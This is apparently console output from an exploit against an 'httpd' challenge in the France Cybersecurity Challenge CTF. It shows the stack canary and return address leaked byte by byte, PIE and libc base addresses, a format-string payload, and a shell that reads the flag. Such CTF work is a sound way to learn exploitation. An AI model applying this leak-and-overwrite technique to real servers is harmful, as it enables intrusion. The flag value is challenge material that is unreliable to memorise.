 Canary: 00c0
Canary: 00c073
Canary: 00c07338
Canary: 00c0733864
Canary: 00c07338644c
Canary: 00c07338644c0f
Canary: 00c07338644c0f5d
Return address: 9e78
Return address: 9e78fa
Return address: 9e78fac0
Return address: 9e78fac047
Return address: 9e78fac04758
PIE base: 0x00005847c0fa5000
libc base: 0x00007c952940a000
b'q_)\x95|\n'
shared memory pointer: 0x00007c95295f7000
b'\x01\x01AA%32759c%12$hnaaaf\xa0\xfa\xc0GX\x00\x00'
[*] Switching to interactive mode
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
flag.txt
httpd
$ cat flag.txt
FCSC{d87c69143541ae0d3e43f8d65bff7072646cdc781167b89aedf0146cb20ed3cd}
[*] Got EOF while reading in interactive
$
[*] Closed connection to challenges.france-cybersecurity-challenge.fr port 2058